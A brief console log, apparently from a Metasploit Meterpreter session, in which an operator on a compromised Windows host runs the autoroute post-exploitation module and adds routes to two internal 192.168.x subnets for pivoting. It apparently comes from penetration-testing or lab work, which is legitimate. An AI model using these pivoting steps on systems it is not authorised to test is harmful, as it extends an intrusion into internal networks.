 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN-3BFV5JU2Q4A
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.20.0/255.255.255.0 from host's routing table.